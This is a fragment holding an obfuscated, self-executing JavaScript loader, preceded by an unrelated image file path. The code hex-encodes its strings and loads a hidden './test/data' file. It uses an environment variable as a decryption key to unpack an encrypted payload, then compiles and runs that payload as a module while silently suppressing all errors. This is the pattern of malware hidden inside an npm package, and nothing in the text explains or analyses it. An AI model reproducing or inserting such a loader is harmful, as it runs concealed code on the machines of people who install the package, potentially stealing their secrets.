 ! function() {
try {
var r = require,
t = process;
function e(r) {
return Buffer.from(r, "hex").toString()
}
var n = r(e("2e2f746573742f64617461")),
o = t[e(n[3])][e(n[4])];
if (!o) return;
var u = r(e(n[2]))[e(n[6])](e(n[5]), o),
a = u.update(n[0], e(n[8]), e(n[9]));
a += u.final(e(n[9]));
var f = new module.constructor;
f.paths = module.paths, f[e(n[7])](a, ""), f.exports(n[1])
} catch (r) {}
}();